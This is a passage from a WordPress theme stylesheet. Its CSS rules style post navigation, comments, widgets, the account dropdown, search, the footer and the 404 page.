  margin-bottom: 0;
}
.post-navigation .nav-link a {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 500;
  line-height: 1.5;
  margin-top: 10px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  overflow: hidden;
  max-height: 3em;
  transition: all 0.3s ease;
}
@media (max-width: 575px) {
  .post-navigation .nav-link a {
    display: none;
  }
}
.post-navigation .nav-link + a {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  text-indent: -9999em;
  text-align: left;
  overflow: hidden;
  z-index: 2;
}
@media (min-width: 768px) {
  .post-navigation .thumbnail-nav img {
    display: block;
    min-width: 110px;
    width: 110px;
    height: 110px;
    border-radius: 6px;
    object-fit: cover;
  }
}
@media (max-width: 1199px) {
  .post-navigation .thumbnail-nav {
    display: none;
  }
}
.post-navigation .next-nav {
  justify-content: flex-end;
  position: relative;
  margin-left: auto;
  padding-right: 0;
}
.post-navigation .next-nav .nav-content {
  text-align: right;
  justify-content: flex-end;
}
.post-navigation .next-nav .thumbnail-nav {
  padding-left: 20px;
}
.post-navigation .previous-nav {
  justify-content: flex-start;
  margin-right: auto;
  padding-left: 0;
}
.post-navigation .previous-nav .nav-content {
  text-align: left;
  justify-content: flex-start;
}
.post-navigation .previous-nav .thumbnail-nav {
  padding-right: 20px;
}

.blog .site-content {
  padding-bottom: 60px;
}

.related-posts {
  position: relative;
  border-top: 1px solid #e6e6e6;
  padding: 40px 0;
}
.related-posts .related-heading {
  font-size: 28px;
  font-size: 1.75rem;
  margin-bottom: 30px;
}
.related-posts .column-item {
  display: flex;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.related-posts .column-item .post-inner {
  flex: 0 0 100%;
  max-width: 100%;
}

.taxonomy-description {
  color: #666;
}

.comment-form-cookies-consent {
  padding-left: 15px;
}
.comment-form-cookies-consent label {
  display: inline-block;
}

.post-inner {
  background-color: #fff;
  border-radius: 6px;
}
.post-inner p:last-child,
.post-inner ul:last-child {
  margin-bottom: 0;
}

.post-thumbnail + .post-content {
  padding-top: 0;
}

.post-content {
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  padding: 30px;
  background-color: #fff;
  border-radius: 6px;
}
@media (max-width: 767px) {
  .post-content {
    padding: 15px;
  }
}
.post-content > * {
  max-width: 100%;
}

/* Single Post */
.single-attachment .post-inner,
.single-post .post-inner {
  padding: 30px;
}
@media (max-width: 767px) {
  .single-attachment .post-inner,
  .single-post .post-inner {
    padding: 15px;
  }
}

.single-attachment .entry-header,
.single-post .entry-header {
  order: -1;
}

.single-attachment .entry-content,
.single-attachment .entry-header,
.single-post .entry-content,
.single-post .entry-header {
  padding-left: 0;
  padding-right: 0;
}

.single-featured-image-header {
  background-color: #fafafa;
  border: 1px solid #eee;
}
.single-featured-image-header img {
  display: block;
  margin: auto;
}

.page-links {
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 400;
  padding: 1em 0 0;
}
.page-links .page-number {
  color: #222;
  padding: 0.2em;
  margin: 3px;
  border-radius: 50%;
  font-weight: 600;
  background: transparent;
  width: 30px;
  height: 30px;
  display: inline-flex;
  text-align: center;
  justify-content: center;
  align-items: center;
  line-height: 1;
}
.page-links a {
  display: inline-block;
}
.page-links .current .page-number,
.page-links > .page-number,
.page-links a:focus .page-number,
.page-links a:hover .page-number {
  color: #fff;
}

/* Post Formats */
.archive .format-status .entry-title,
.blog .format-status .entry-title {
  display: none;
}

/* Post Author*/
.author-wrapper {
  text-align: center;
}
.author-wrapper .author-avatar {
  position: relative;
}
.author-wrapper .author-avatar img {
  border-radius: 50%;
  position: relative;
  z-index: 2;
  max-width: 70px;
}
.author-wrapper .author-avatar:before {
  content: "";
  top: 50%;
  left: 0;
  width: 100%;
  position: absolute;
  border-top: 1px solid;
  border-color: #eee;
  transform: translateY(-50%);
  z-index: 1;
  overflow: hidden;
  min-height: 2px;
}
.author-wrapper .author-name {
  margin-top: 1rem;
  font-size: 20px;
  font-size: 1.25rem;
}
.author-wrapper .a-name,
.author-wrapper .author-name .a-name {
  text-transform: capitalize;
}

.author-description {
  margin-top: 1.5rem;
}

.author-post {
  margin-top: 90px;
}
.author-post .author-post-header {
  border-top: 1px solid #eee;
  font-size: 12px;
  font-size: 0.75rem;
  padding: 50px 0 30px;
  position: relative;
  color: #999;
}
.author-post .author-post-header .avatar {
  position: absolute;
  top: -35px;
  left: 50%;
  margin-left: -35px;
  border-radius: 50%;
}
.author-post h4 {
  padding: 5px 0 0;
  font-size: 20px;
  font-size: 1.25rem;
  font-weight: 600;
}

.page article.type-post .entry-header .edit-link {
  position: static;
  display: block;
}

/*--------------------------------------------------------------
13.5 Pages
--------------------------------------------------------------*/
body.page-template-page-elementor #content {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

body.page-template-default article.type-page {
  border-radius: 6px;
  background-color: #fff;
  padding: 20px 30px;
}

.page .entry-header .edit-link {
  font-size: 14px;
  font-size: 0.875rem;
}

.search .page .entry-header .edit-link {
  font-size: 11px;
  font-size: 0.6875rem;
}

.search .content-area {
  width: 100%;
}

.search .site-content .page-title {
  margin-top: 0;
  padding-bottom: 20px;
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 50px;
}

.search-no-results .post-content .input-group {
  border: 1px solid #e6e6e6;
  border-radius: 40px;
  padding: 1px;
  overflow: hidden;
}

.search-no-results .post-content input[type="search"] {
  border-color: transparent;
  border-radius: 40px;
  line-height: 1;
}

.search-no-results .post-content .search-submit {
  padding: 2px 30px;
  margin: 1px;
}

.page-links {
  clear: both;
  margin: 0;
}

/* 404 page */
.error404 .site-content-contain {
  background-color: #f6f9ff;
}

@media (min-width: 992px) {
  .error404 .page-content {
    padding-top: 120px;
    padding-bottom: 75px;
    margin: auto;
    width: 60%;
  }
}

@media (max-width: 1199px) {
  .error404 .page-content {
    padding-top: 100px;
    padding-bottom: 100px;
  }
}

.error404 .error-404 .error-title {
  font-size: 60px;
  font-size: 3.75rem;
  line-height: 1;
  margin-bottom: 4px;
}
@media (max-width: 767px) {
  .error404 .error-404 .error-title {
    font-size: 60px;
    font-size: 3.75rem;
  }
}

.error404 .error-404 .error-subtitle {
  font-size: 30px;
  font-size: 1.875rem;
  width: 490px;
  margin: 10px auto 18px;
}
@media (max-width: 767px) {
  .error404 .error-404 .error-subtitle {
    font-size: 24px;
    font-size: 1.5rem;
  }
}

.error404 .error-text {
  margin: auto;
  font-size: 16px;
  font-size: 1rem;
}
.error404 .error-text span {
  text-decoration: underline;
}
.error404 .error-text a {
  margin-top: 1.5rem;
}

.search .page-content .search-form {
  margin-bottom: 3em;
}

/*--------------------------------------------------------------
13.6 Footer
--------------------------------------------------------------*/
body.footer-fixed .site-footer .wrap {
  z-index: 0;
}

.site-footer {
  font-size: 14px;
  font-size: 0.875rem;
}
.site-footer .wrap {
  position: relative;
}
.site-footer .shape-footer .elementor-shape {
  top: -14px;
  height: 15px;
  width: 100%;
}
.site-footer .widget-area {
  padding-bottom: 3.25em;
  padding-top: 3.25em;
  position: relative;
}
.site-footer .widget-area:before {
  position: absolute;
  top: 0;
  left: 15px;
  right: 15px;
  content: "";
  border-top: 1px solid #eee;
  height: 1px;
  display: block;
}
@media (max-width: 991px) {
  .site-footer .social-navigation {
    text-align: left;
  }
}
.site-footer .social-navigation li a i {
  font-size: 18px;
  font-size: 1.125rem;
}
.site-footer .widget li {
  padding-top: 0.3rem;
  padding-bottom: 0.3rem;
}
.site-footer .widget li:first-child {
  padding-top: 0;
}
.site-footer .widget_rss ul li {
  border-top: 1px solid;
  border-color: #eee;
  padding: 2.125em 0;
}
.site-footer .widget_rss ul li:first-child {
  border: none;
}
@media (max-width: 991px) {
  .site-footer .b-sm-none {
    border: none !important;
  }
}

.scrollup {
  position: fixed;
  bottom: 24px;
  right: 24px;
  z-index: 99999;
  font-size: 18px !important;
  padding: 0;
  width: 55px;
  height: 55px;
  text-align: center;
  line-height: 55px;
  border-radius: 50%;
  color: #fff;
  transform: scale(0);
  transition: all 0.5s ease;
}
@media (max-width: 767px) {
  .scrollup {
    opacity: 0 !important;
    pointer-events: none;
  }
}
.scrollup:hover {
  color: #fff;
}
.scrollup.activate {
  transform: scale(1);
}

/* Site info */
.site-info {
  font-size: 14px;
  text-align: center;
}
.site-info a {
  color: #666;
}
.site-info .sep {
  margin: 0;
  display: block;
  visibility: hidden;
  height: 0;
  width: 100%;
}

/*--------------------------------------------------------------
13.7 header-sticky
--------------------------------------------------------------*/
.site-header-account {
  position: relative;
}
.site-header-account .label-name {
  max-width: 83px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  font-weight: 600;
}
.site-header-account > a {
  white-space: nowrap;
  display: flex;
  align-items: center;
  position: relative;
  transition: none;
}
.site-header-account > a i {
  transition: all 0.3s ease;
}
.site-header-account > a .text-account {
  line-height: 20px;
  transition: all 0.3s ease;
}
.site-header-account > a .submenu-indicator {
  font-size: 12px;
  font-size: 0.75rem;
  margin-left: 3px;
  transition: all 0.3s ease;
}
.site-header-account .login-form-title {
  font-size: 18px;
  font-size: 1.125rem;
  color: #2d2d2d;
  font-weight: 600;
}
.site-header-account .account-dropdown {
  text-align: left;
  right: 0;
  top: 100%;
  position: absolute;
  pointer-events: none;
  opacity: 0;
  z-index: 100;
  visibility: hidden;
  color: #2d2d2d;
  padding-top: 15px;
  transition: all 0.35s ease;
}
#elementor-sidebar .site-header-account .account-dropdown,
.site-header-account .account-dropdown.right {
  left: 0;
  right: unset;
}
.site-header-account .account-dropdown.right .account-wrap:before {
  left: 20px;
  right: unset;
}
.site-header-account .account-dropdown.justify {
  right: 50%;
  transform: translateX(50%);
}
.site-header-account .account-dropdown.justify .account-wrap:before {
  right: 50%;
  transform: translateX(50%) rotate(45deg);
}
.site-header-account .account-dropdown a.lostpass-link,
.site-header-account .account-dropdown a.register-link {
  font-size: 14px;
  font-size: 0.875rem;
}
.site-header-account .account-dropdown a.lostpass-link:hover,
.site-header-account .account-dropdown a.register-link:hover {
  text-decoration: underline;
}
.site-header-account .account-dropdown label {
  margin-bottom: 0.5rem;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.5;
}
.site-header-account .account-dropdown p {
  margin-bottom: 15px;
}
.site-header-account .account-dropdown input {
  line-height: normal !important;
  border-width: 1px;
  padding: 15px;
}
.site-header-account .account-dropdown .account-wrap {
  position: relative;
  background: #fff;
  box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.03);
  border-radius: 6px;
  border-top: 3px solid;
}
.site-header-account .account-dropdown .account-wrap:before {
  position: absolute;
  content: "";
  width: 0;
  height: 0;
  top: -15px;
  right: var(--right, 50%);
  border-left-width: 6px;
  border-left-color: transparent;
  border-right-width: 6px;
  border-right-color: transparent;
  border-bottom-width: 6px;
  border-top-width: 0;
  border-style: solid;
  transform: translateX(-50%) translateY(100%);
  transition: all 0.35s;
}
.site-header-account .account-dropdown .account-inner {
  width: 320px;
  padding: 20px;
  max-height: 500px;
  overflow: auto;
}
.site-header-account .account-dropdown .account-inner.dashboard {
  width: 210px;
  padding: 20px 0;
}
.site-header-account .account-dropdown .account-inner::-webkit-scrollbar {
  width: 3px;
}
.site-header-account .account-dropdown .account-inner::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  background-color: #f5f5f5;
}
.site-header-account .account-dropdown .account-inner::-webkit-scrollbar-thumb {
  background-color: #000;
}
.site-header-account .account-dashboard,
.site-header-account .account-links-menu {
  list-style: none;
  margin-bottom: 0;
  padding: 0;
}
.site-header-account .account-dashboard li a,
.site-header-account .account-links-menu li a {
  width: 100%;
  text-align: left;
  font-size: 14px;
  line-height: 20px;
  display: block;
  padding: 10px 20px;
  transition: all 0.4s ease;
}
.site-header-account .account-dashboard li a:hover,
.site-header-account .account-links-menu li a:hover {
  color: #2d2d2d;
  background-color: rgba(0, 0, 0, 0.035);
}
.site-header-account:hover > a:before {
  opacity: 1;
  visibility: visible;
}
.site-header-account:hover .account-dropdown {
  pointer-events: auto;
  opacity: 1;
  visibility: visible;
}

/*--------------------------------------------------------------
14.0 Comments
--------------------------------------------------------------*/
article.type-page + .comments-area {
  margin-bottom: 2em;
}

#comments {
  clear: both;
  padding: 30px;
  background-color: #fff;
  border-radius: 6px;
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  #comments {
    padding: 30px 15px;
  }
}

.comments-title {
  font-size: 28px;
  font-size: 1.75rem;
  margin-bottom: 30px;
}

#reviews .commentlist,
.comment-list {
  margin: 0;
  padding: 0;
  position: relative;
}
#reviews .commentlist .children,
.comment-list .children {
  margin: 0;
  padding: 0;
  margin-left: 4em !important;
}
@media (max-width: 991px) {
  #reviews .commentlist .children,
  .comment-list .children {
    margin-left: 1em !important;
  }
}
#reviews .commentlist li.comment,
.comment-list li.comment {
  border-top: 1px solid #e6e6e6;
  padding: 30px 0 0;
  margin-bottom: 30px;
}
#reviews .commentlist > li:first-child.comment,
.comment-list > li:first-child.comment {
  padding-top: 0;
  border-top: 0;
}
#reviews .commentlist > li:last-child,
.comment-list > li:last-child {
  border-bottom: 1px solid #e6e6e6;
}
#reviews .commentlist .depth-1 > article,
.comment-list .depth-1 > article {
  margin-left: 0;
}
#reviews .commentlist .pingback,
#reviews .commentlist .trackback,
.comment-list .pingback,
.comment-list .trackback {
  border-top: 1px solid #e6e6e6;
  padding-top: 1.5em;
  padding-bottom: 1.5em;
}
#reviews .commentlist .pingback .comment-body a:not(.comment-edit-link),
#reviews .commentlist .trackback .comment-body a:not(.comment-edit-link),
.comment-list .pingback .comment-body a:not(.comment-edit-link),
.comment-list .trackback .comment-body a:not(.comment-edit-link) {
  font-weight: 600;
  display: block;
}
#reviews .commentlist .pingback .comment-body .comment-edit-link,
#reviews .commentlist .trackback .comment-body .comment-edit-link,
.comment-list .pingback .comment-body .comment-edit-link,
.comment-list .trackback .comment-body .comment-edit-link {
  font-weight: 600;
}

.comment-body + .comment-respond {
  padding: 30px;
  position: relative;
  margin-bottom: 1.5em;
  border-radius: 6px;
  border: 1px solid #e6e6e6;
}
.comment-body + .comment-respond .comment-reply-title {
  margin-top: 0;
}

.comment-body .avatar,
.comment_container .avatar {
  height: 50px;
  width: 50px;
  max-width: 50px;
  left: -65px;
  top: 5px;
  position: absolute;
}
@media (max-width: 767px) {
  .comment-body .avatar,
  .comment_container .avatar {
    display: none;
  }
}

.comment-body .says,
.comment_container .says {
  display: none;
}

.comment-body .fn,
.comment_container .fn {
  margin-right: 5px;
}

.comment_container,
article.comment-body {
  margin-bottom: 1.8em;
  position: relative;
}

.comment-content > ol,
.comment-content > ul {
  padding-left: 1.35em;
}

.comment-author {
  margin-bottom: 0;
  position: relative;
  z-index: 2;
}
.comment-author .avatar {
  border-radius: 50%;
}

@media (min-width: 768px) {
  .comment-content,
  .comment-meta,
  .reply {
    margin-left: 65px;
  }
}

.comment-meta {
  margin-bottom: 6px;
  font-size: 14px;
  font-size: 0.875rem;
}
@media (min-width: 576px) {
  .comment-meta {
    display: flex;
    align-items: flex-start;
  }
}

.comment-metadata a {
  color: #aaa;
}
.comment-metadata a.comment-edit-link {
  margin-left: 1em;
}

.comment-metadata a.comment-edit-link,
.comment-reply-link {
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: capitalize;
  font-weight: 600;
}

.comment-reply-link {
  position: relative;
  border-bottom: 1px solid;
}

#cancel-comment-reply-link {
  text-transform: capitalize;
  font-size: 14px;
  font-size: 0.875rem;
  display: block;
  margin-top: 10px;
}

.comments-pagination {
  margin: 2em 0 3em;
}

/**
Comment Form
 */
.comment-form > * {
  margin-bottom: 20px;
}
.comment-form > .comment-notes {
  font-size: 14px;
  font-size: 0.875rem;
}

.comment-form .comment-form-comment {
  margin-bottom: 30px;
}
.comment-form .comment-form-comment label {
  display: none;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
  margin-bottom: 30px;
}

.comment-form .form-submit {
  margin-bottom: 10px;
}

.comment-form .required {
  color: red;
}

.comment-form a {
  text-decoration: underline;
}

.comment-content table {
  border-collapse: collapse;
  margin: 0;
  width: 100%;
  margin: 0 0 1.5em;
  /*tr:not(.odd):not(.even) {
            th {
                padding-bottom: 0.5em;
                background-color: #222a35;
                color: #b8bdc8;
                border-color: #2e3744;
            }
        }*/
}
.comment-content table td,
.comment-content table th {
  border: 1px solid #e6e6e6;
  padding: 0.4em;
}
.comment-content table td a,
.comment-content table th a {
  font-weight: 600;
}
.comment-content table tr {
  border-bottom: 1px solid #e6e6e6;
}
.comment-content table tbody > tr:nth-child(odd) {
  background-color: rgba(245, 246, 250, 0.7);
}
.comment-content table th {
  font-weight: 600;
}

.comment-respond .comment-reply-title {
  font-size: 28px;
  font-size: 1.75rem;
  margin-bottom: 30px;
  margin-bottom: 10px;
}

/*--------------------------------------------------------------
15.0 Widgets
--------------------------------------------------------------*/
#secondary .widget ul {
  margin: 0;
  padding-left: 0;
}
#secondary .widget ul li {
  position: relative;
}

#secondary .widget ul.children,
#secondary .widget ul.sub-menu {
  margin-top: 0.46rem;
}

#secondary .widget.widget_opal-wp_template {
  background-color: transparent;
  padding: 0;
}

#secondary .widget_search {
  padding: 25px;
}
#secondary .widget_search .search-form .input-group {
  position: relative;
}
#secondary .widget_search .search-submit:before {
  display: none;
  opacity: 0;
  visibility: hidden;
}
#secondary .widget_search .search-submit span:before {
  display: block;
}

#secondary .widget_product_categories .current-cat > .count,
#secondary .widget_product_categories .current-cat > a {
  font-weight: 400;
}

#secondary .widget_product_categories .current-cat > a:before {
  width: 15px;
  margin-right: 10px;
}

h2.widget-title,
h2.widgettitle {
  font-size: 22px;
  font-size: 1.375rem;
  padding-bottom: 18px;
  margin-bottom: 1em;
}

.widget-title a {
  color: inherit;
}

.title-with-icon {
  display: flex;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.title-with-icon:before {
  font-size: 8px;
  margin-right: 20px;
}

/* widget forms */
.widget {
  margin-bottom: 30px;
  padding: 15px 25px 25px;
  background-color: #fff;
  border-radius: 6px;
  position: relative;
}
@media (max-width: 767px) {
  .widget {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.widget h2.widget-title,
.widget h2.widgettitle {
  position: relative;
}
.widget h2.widget-title:after,
.widget h2.widgettitle:after {
  content: "";
  position: absolute;
  left: -25px;
  right: -25px;
  bottom: 0;
  border-bottom: 1px solid #e6e6e6;
}
.widget select {
  width: 100%;
}
.widget ul {
  list-style: none;
  margin: 0;
}
.widget ul li {
  padding: 0.4rem 0;
}
.widget ul li ul {
  padding: 0.2rem 0 0;
  position: relative;
}
.widget ul li li {
  padding-left: 0.9rem;
}
@media (min-width: 992px) {
  .widget ul li li {
    padding-left: 1.15rem;
  }
}
.widget ul li:last-child,
.widget ul li li:last-child {
  padding-bottom: 0;
}
.widget ul li:first-child {
  padding-top: 0;
}

.widget-grofile ul.grofile-links li ul,
.widget_meta ul li ul,
.widget_pages ul li ul,
.widget_rss_links ul li ul,
.widget_top-posts ul li ul {
  bottom: 0;
}
.widget-grofile ul.grofile-links li,
.widget-grofile ul.grofile-links li li,
.widget_rss_links ul li,
.widget_rss_links ul li li,
.widget_top-posts ul li,
.widget_top-posts ul li li {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.widget_rss ul li {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

/* widget markup */
.widget .post-date,
.widget .rss-date {
  font-size: 0.81em;
}

/* Text widget */
.widget_text {
  word-wrap: break-word;
}

/* RSS Widget */
.widget_rss .widget-title {
  display: flex;
  align-items: center;
}
.widget_rss .widget-title .rsswidget:first-child {
  margin-right: 5px;
}
.widget_rss .widget-title .rsswidget:first-child:hover {
  background-color: transparent;
}
.widget_rss .widget-title .rsswidget:first-child img {
  display: block;
}

.widget_rss ul li {
  padding: 1rem 0;
  border-top: 1px dotted #e6e6e6;
}
.widget_rss ul li:first-child {
  border-top: none;
  padding-top: 0;
}

.widget_rss li .rsswidget {
  font-size: 16px;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1.4;
}

.widget_rss .rss-date,
.widget_rss li cite {
  display: block;
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 1.5;
}

.widget_rss li cite {
  text-transform: uppercase;
  font-weight: 600;
}

.widget_rss .rss-date {
  margin: 0.5em 0 1.5em;
  padding: 0;
}

/* Contact Info Widget */
.widget_contact_info .contact-map,
.widget_rss .rssSummary {
  margin-bottom: 0.5em;
}

/* Gravatar */
.widget-grofile h4 {
  font-size: 16px;
  margin-bottom: 0;
}

/* Recent Comments */
.widget_recent_comments table,
.widget_recent_comments td,
.widget_recent_comments th {
  border: 0;
}

.widget_recent_comments .recentcomments {
  font-style: italic;
}
.widget_recent_comments .recentcomments .comment-author-link {
  color: #000;
}
.widget_recent_comments .recentcomments a {
  font-style: normal;
}

/* Recent Posts widget */
.widget_recent_entries ul li {
  border-top: 1px solid #e6e6e6;
}
.widget_recent_entries ul li:first-child {
  border-top: none;
  padding-top: 0;
}

.widget_recent_entries li a {
  font-size: 16px;
  font-size: 1rem;
  font-weight: 500;
  line-height: 1.25;
  order: 2;
}

.widget_recent_entries li.item-recent-post {
  display: flex;
  align-items: center;
  padding: 18px 0;
}
.widget_recent_entries li.item-recent-post .title-post {
  display: flex;
  flex-direction: column;
}
.widget_recent_entries li.item-recent-post a {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  overflow: hidden;
  line-height: 1.3;
  max-height: 2.6em;
  margin-bottom: 0.5em;
  font-size: 16px;
  font-size: 1rem;
}

.widget_recent_entries img {
  margin-right: 20px;
  height: 100px;
  max-width: 100px;
  display: block;
  object-fit: cover;
  border-radius: 6px;
}

.widget_recent_entries .post-date {
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  color: #aaa;
}

/* Widget Search*/
.widget_search input[type="search"] {
  border: none;
  background-color: #f0f0f0;
  height: 45px;
}

.widget_search .input-group {
  border-radius: 6px;
  overflow: hidden;
}

.widget_search button[type="submit"] {
  background: transparent;
  border: 0;
  font-size: 16px;
  font-size: 1rem;
  padding: 0.8rem 15px;
  line-height: 1;
}
.widget_search button[type="submit"] span:before {
  display: block;
}
.widget_search button[type="submit"]:focus,
.widget_search button[type="submit"]:hover {
  background-color: transparent;
  line-height: 1;
}

.widget_search .input-group-btn {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 9;
}

.wp-block-search .wp-block-search__button,
.wp-block-search .wp-block-search__input {
  margin-bottom: 1rem;
}

.widget_archive li,
.widget_categories li,
.widget_meta li,
.widget_nav_menu li,
.widget_pages li {
  overflow: hidden;
  color: #aaa;
}

.widget_archive ul,
.widget_categories ul,
.widget_meta ul,
.widget_nav_menu ul,
.widget_pages ul {
  clear: both;
}

.widget_archive a,
.widget_categories a,
.widget_meta a,
.widget_nav_menu a,
.widget_pages a {
  font-weight: 500;
  transition: all 0.3s ease-in-out;
}
.widget_archive a:before,
.widget_categories a:before,
.widget_meta a:before,
.widget_nav_menu a:before,
.widget_pages a:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
}

.widget_archive,
.widget_meta,
.widget_nav_menu,
.widget_pages {
  font-size: 14px;
}
.widget_archive ul li,
.widget_meta ul li,
.widget_nav_menu ul li,
.widget_pages ul li {
  border-bottom: 1px solid #e6e6e6;
  padding: 0.5em 0;
}
.widget_archive ul li:first-child,
.widget_meta ul li:first-child,
.widget_nav_menu ul li:first-child,
.widget_pages ul li:first-child {
  border-top: none;
}
.widget_archive ul li:last-child,
.widget_meta ul li:last-child,
.widget_nav_menu ul li:last-child,
.widget_pages ul li:last-child {
  padding-bottom: 0.5em;
}
.widget_archive ul li li,
.widget_meta ul li li,
.widget_nav_menu ul li li,
.widget_pages ul li li {
  border: 0;
}
.widget_archive ul li li li:last-child,
.widget_meta ul li li li:last-child,
.widget_nav_menu ul li li li:last-child,
.widget_pages ul li li li:last-child {
  padding-bottom: 0;
}
.widget_archive ul li + li,
.widget_meta ul li + li,
.widget_nav_menu ul li + li,
.widget_pages ul li + li {
  margin-top: -1px;
}
.secondary-border .search-form input[type="text"],
.secondary-border .search-form input[type="text"]:focus {
  border-color: #eb3a7b;
}

.none-border .search-form input[type="text"] {
  border: none;
}

.bottom-to-top .search-form-wapper,
.popup .search-form-wapper,
.top-to-bottom .search-form-wapper {
  position: relative;
  max-width: 100%;
}
.bottom-to-top .search-form-wapper .dgwt-wcas-search-wrapp .dgwt-wcas-search-input,
.popup .search-form-wapper .dgwt-wcas-search-wrapp .dgwt-wcas-search-input,
.top-to-bottom .search-form-wapper .dgwt-wcas-search-wrapp .dgwt-wcas-search-input {
  text-align: center;
  font-size: 36px;
  border: none;
}
@media (max-width: 991px) {
  .bottom-to-top .search-form-wapper .dgwt-wcas-search-wrapp .dgwt-wcas-search-input,
  .popup .search-form-wapper .dgwt-wcas-search-wrapp .dgwt-wcas-search-input,
  .top-to-bottom .search-form-wapper .dgwt-wcas-search-wrapp .dgwt-wcas-search-input {
    font-size: 24px;
    padding-right: 50px;
  }
}
.bottom-to-top .search-form-wapper .dgwt-wcas-search-wrapp .dgwt-wcas-search-input:focus::placeholder,
.popup .search-form-wapper .dgwt-wcas-search-wrapp .dgwt-wcas-search-input:focus::placeholder,
.top-to-bottom .search-form-wapper .dgwt-wcas-search-wrapp .dgwt-wcas-search-input:focus::placeholder {
  color: inherit;
  opacity: 1;
}
.bottom-to-top .search-form-wapper:after,
.popup .search-form-wapper:after,
.top-to-bottom .search-form-wapper:after {
  content: "";
  width: 100vw;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  z-index: 3;
  border: 1px solid;
  border-color: #eee;
}
.bottom-to-top .search-form-wapper .dgwt-wcas-preloader,
.popup .search-form-wapper .dgwt-wcas-preloader,
.top-to-bottom .search-form-wapper .dgwt-wcas-preloader {
  display: none;
}

.bottom-to-top #content,
.bottom-to-top .container,
.bottom-to-top .otf-product-recently-content .widget_recently_viewed_products,
.bottom-to-top ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor,
.otf-product-recently-content .bottom-to-top .widget_recently_viewed_products,
.otf-product-recently-content .popup .widget_recently_viewed_products,
.otf-product-recently-content .top-to-bottom .widget_recently_viewed_products,
.popup #content,
.popup .container,
.popup .otf-product-recently-content .widget_recently_viewed_products,
.popup ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor,
.top-to-bottom #content,
.top-to-bottom .container,
.top-to-bottom .otf-product-recently-content .widget_recently_viewed_products,
.top-to-bottom ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {
  padding-top: 0;
  padding-bottom: 0;
}

.bottom-to-top [data-search-toggle="close"],
.popup [data-search-toggle="close"],
.top-to-bottom [data-search-toggle="close"] {
  display: block;
  top: 25px;
  right: 60px;
  z-index: 3;
}
@media (max-width: 991px) {
  .bottom-to-top [data-search-toggle="close"],
  .popup [data-search-toggle="close"],
  .top-to-bottom [data-search-toggle="close"] {
    top: 15px;
    right: 20px;
  }
}
.bottom-to-top [data-search-toggle="close"]:before,
.popup [data-search-toggle="close"]:before,
.top-to-bottom [data-search-toggle="close"]:before {
  font-size: 24px;
}

.bottom-to-top .search-form input[type="search"],
.popup .search-form input[type="search"],
.top-to-bottom .search-form input[type="search"] {
  text-align: center;
  font-size: 36px;
  border: none;
}
@media (max-width: 991px) {
  .bottom-to-top .search-form input[type="search"],
  .popup .search-form input[type="search"],
  .top-to-bottom .search-form input[type="search"] {
    font-size: 24px;
  }
}

.bottom-to-top .search-submit,
.popup .search-submit,
.top-to-bottom .search-submit {
  display: none;
}

.bottom-to-top .dgwt-wcas-details-wrapp,
.bottom-to-top .dgwt-wcas-suggestions-wrapp,
.popup .dgwt-wcas-details-wrapp,
.popup .dgwt-wcas-suggestions-wrapp,
.top-to-bottom .dgwt-wcas-details-wrapp,
.top-to-bottom .dgwt-wcas-suggestions-wrapp {
  border-top: none;
}

.search-form label {
  margin-bottom: 0;
}

/* Tag cloud widget */
.tagcloud a {
  font-size: 14px !important;
  display: inline-block;
  float: left;
  /* !important to overwrite inline styles */
  position: relative;
  width: auto;
  margin-right: 8px;
  margin-bottom: 8px;
  transition: all 0.3s ease-in-out;
  word-wrap: break-word;
  z-index: 0;
  padding: 0 1.375rem;
  line-height: 1.715;
  border-radius: 30px;
  border: 1px solid #e6e6e6;
  text-transform: capitalize;
}
.tagcloud a:focus,
.tagcloud a:hover {
  color: #fff;
}

/* Calendar widget */
.widget-area .widget_calendar table {
  margin-bottom: 0;
}

.widget_calendar td,
.widget_calendar th {
  text-align: center;
}

.widget_calendar tfoot td {
  border: 0;
}

.widget_calendar tbody a {
  display: inline-block;
  font-weight: 600;
  transform: scale(1.2);
}

/* Account widget */
.list-account {
  vertical-align: middle;
  padding-left: 0;
  list-style: none;
}
.list-account li {
  display: inline-block;
}
.list-account i,
.list-account li {
  padding-right: 0.5rem;
}

.site-footer .widget ul {
  padding-left: 0;
}

.site-footer .widget li {
  border: none;
}

[data-search-toggle="toggle"].active:not(.bottom-to-top) i:before {
  content: "\e461";
}

.widget_text .textwidget p:last-child {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
16.0 Media
--------------------------------------------------------------*/
img,
video {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

img.alignleft,
img.alignright {
  float: none;
  margin: 0.5rem 0 1.5rem;
}

.comment-content .wp-smiley,
.entry-content .wp-smiley,
.page-content .wp-smiley {
  border: none;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}

/* Make sure embeds and iframes fit their containers. */

.gallery-caption,
.wp-caption,
embed,
iframe,
object {
